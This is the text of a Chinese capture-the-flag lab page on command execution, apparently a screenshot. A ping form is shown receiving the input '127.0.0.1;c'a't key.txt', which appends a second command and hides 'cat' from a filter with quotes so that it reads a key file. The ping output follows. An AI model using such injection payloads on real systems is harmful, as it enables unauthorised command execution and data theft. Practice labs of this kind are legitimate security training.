 基础题目之命令执行
Home
描述
突破它拿KEY
请开始答题
验证主机是否存活
127.0.0.1;c'a't key.txt
提交
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.090 ms --- 127.0.0.1 ping statistics --- 1 packets
transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev =
0.090/0.090/0.090/0.000 ms Get it! ?>